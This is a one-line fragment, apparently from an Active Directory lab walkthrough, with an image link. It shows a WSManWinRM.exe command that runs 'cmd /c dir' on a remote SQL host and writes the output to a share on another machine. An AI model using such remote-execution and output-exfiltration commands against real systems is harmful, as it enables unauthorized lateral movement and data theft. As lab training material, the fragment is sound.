 C:\AD\Tools\WSManWinRM.exe EU-SQL30.eu.eurocorp.local "cmd /c dir >> \\DCORP-STD451.dollarcorp.moneycorp.local\MyShares\out.txt C:\Windows\ccmcache\"